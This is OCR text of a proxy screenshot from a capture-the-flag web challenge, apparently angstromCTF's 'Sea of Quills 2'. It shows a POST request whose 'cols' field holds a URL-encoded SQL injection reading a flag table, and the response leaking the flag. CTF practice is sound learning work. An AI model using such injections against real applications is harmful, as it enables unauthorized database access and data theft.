 Request
Pretty Raw \n Actions
1 POST /quills HTTP/1.1
2 Host: seaofquills-two.2021.chall.actf.co
3 User-Agent: Mozilla/5.0 (X11; Fedora; Linux x86_64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 93
9 Origin: https://seaofquills-two.2021.chall.actf.co
10 Connection: close
11 Referer: https://seaofquills-two.2021.chall.actf.co/quills
12 Upgrade-Insecure-Requests: 1
13
14 limit=100&offset=0&cols=
%28%73%65%6c%65%63%74%2a%66%72%6f%6d%20%66%4c%61%47%74%41%62%4c%65%29
Search...
0 matches
Response
Pretty Raw Render \n Actions
20 <body class="georgia h-100 w-100">
21 <nav class="dt w-100 border-box pa3 mb3">
22 <a class="dtc v-mid mid-gray link dim w-25" href="#" title="Home
23 <img src="https://prodimage.images-bn.com/pimages/9780765598677_
24 </a>
25 <div class="dtc v-mid w-75 tr">
26 <a class="link dim dark-gray f4 f3-ns dib mr3 mr4-ns" href="/
27 <a class="link dim dark-gray f4 f3-ns dib" href="/quills">Expl
28 </div>
29 </nav>
30 <!-- <marquee class="red pa2 f3">NOTICE:sometimes the Car runs awa
31 <div class="container h-100 w-50 center f3">
32 Selected quills:
33 <br />
<br />
34
35 <ul class="list pl0">
36
37 <img src="actf{the_time_we_have_spent_together_riding_through_
38 <li class="pb5 pl3">
<ul>
<li>
</li>
</ul>
</li>
<br />
39
40 <img src="actf{the_time_we_have_spent_together_riding_through_
41 <li class="pb5 pl3">
<ul>
<li>
</li>
</ul>
</li>
Search...
0 matches
Done